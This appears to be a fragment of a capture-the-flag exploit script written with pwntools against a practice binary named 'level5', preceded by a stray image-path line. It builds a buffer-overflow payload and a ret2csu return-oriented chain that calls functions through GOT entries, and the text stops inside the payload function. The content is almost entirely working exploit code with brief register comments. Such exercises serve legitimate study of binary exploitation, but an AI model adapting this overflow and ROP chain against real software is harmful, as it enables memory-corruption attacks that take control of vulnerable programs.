 from pwn import *
from LibcSearcher import LibcSearcher
#context.log_level = 'debug'
level5 = ELF('./level5')
sh = process('./level5')
write_got = level5.got['write']
read_got = level5.got['read']
main_addr = level5.symbols['main']
bss_base = level5.bss()
csu_front_addr = 0x4005F0
csu_end_addr = 0x400606
def csu_payload(rbx, rbp, r12, r13, r14, r15, last):
    # rbx = 0
    # rbp = 1 (rbx+1)
    # r12 = addr.fun
    # rdi = edi = r13d
    # rsi = r14
    # rdx = r15
    # last = main.addr
    payload = b'a' * 0x88
    payload += p64(csu_end_addr) + p64(0) + p64(rbx) + p64(rbp) + p64(r12) + p64(
        r15) + p64(r14) + p64(r13)
    payload += p64(csu_front_addr)
    payload += b'a' * 0x38
    payload += p64(last)
    sh.send(payload)
    sleep(1)